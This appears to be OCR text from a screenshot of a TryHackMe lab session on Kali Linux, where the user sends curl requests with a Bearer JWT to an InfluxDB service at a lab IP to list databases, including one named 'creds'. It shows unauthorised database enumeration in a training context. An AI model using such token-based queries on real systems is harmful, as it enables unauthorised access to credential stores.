 10:28
07/08/2021
Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
TryHackMe : zsh — Konsole
File Edit View Bookmarks Settings Help
,["2021-05-20T08:00:00Z",94.96,20.86],["2021-05-20T09:00:00Z",92.63,20.92],["2021-05-20T10:00:00Z",93.52,22.1],["2021-05-20T1
1:00:00Z",94.97,20.61],["2021-05-20T12:00:00Z",93.17,22.34],["2021-05-20T13:00:00Z",94.91,22.76],["2021-05-20T14:00:00Z",94.3
,21.08],["2021-05-20T15:00:00Z",92.63,20.78]]}]}]}
┌──(motasem kali)-[~/Desktop/TryHackMe]
└─$ sudo curl -G "http://10.10.27.73:8086/query" --data-urlencode "q=SHOW DATABASES" --header "Authorization: Bearer eyJhbGci
OiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im81eVk2eXlhIiwiZXhwIjoxNjkxMzkyMTc1fQ.zchVlVXyixCtXMdbtsQz8JwCCe8LB3_LmH9iE7owq
lk
dquote>
┌──(motasem kali)-[~/Desktop/TryHackMe]
└─$ sudo curl -G "http://10.10.27.73:8086/query" --data-urlencode "q=SHOW DATABASES" --header "Authorization: Bearer eyJhbGci
OiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im81eVk2eXlhIiwiZXhwIjoxNjkxMzkyMTc1fQ.zchVlVXyixCtXMdbtsQz8JwCCe8LB3_LmH9iE7owq
lk"
{"results":[{"statement_id":0,"series":[{"name":"databases","columns":["name"],"values":[["creds"],["docker"],["tanks"],["mix
er"],["_internal"]]}]}]}
┌──(motasem kali)-[~/Desktop/TryHackMe]
└─$ sudo curl -G "http://10.10.27.73:8086/query" --data-urlencode "q=SHOW SERIES ON mixer" --header "Authorization: Bearer ey
JhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Im81eVk2eXlhIiwiZXhwIjoxNjkxMzkyMTc1fQ.zchVlVXyixCtXMdbtsQz8JwCCe8LB3_LmH9
iE7owqlk"
{"results":[{"statement_id":0,"series":[{"columns":["key"],"values":[["mixer_stats"]]}]}]}
┌──(motasem kali)-[~/Desktop/TryHackMe]
└─$
- : sudo openvpn TryHackMe : zsh TryHackMe : zsh
TryHackMe : zsh — Konsole Epoch Unix Timestamp Converter ... Untitled * — KWrite 3:28 AM
8/7/21
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.